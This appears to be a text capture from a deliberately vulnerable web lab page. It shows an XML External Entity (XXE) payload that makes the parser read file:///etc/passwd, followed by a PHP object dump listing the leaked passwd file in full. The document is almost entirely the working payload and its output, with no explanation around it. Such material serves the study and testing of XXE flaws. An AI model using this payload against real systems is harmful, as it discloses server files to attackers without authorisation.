 <?xml version="1.0"?>
<!DOCTYPE PAYLOAD [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<payload>&xxe;</payload>
submit View Source Code
object(SimpleXMLElement)#1 (1) {
[0]=>
string(919) "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
"
}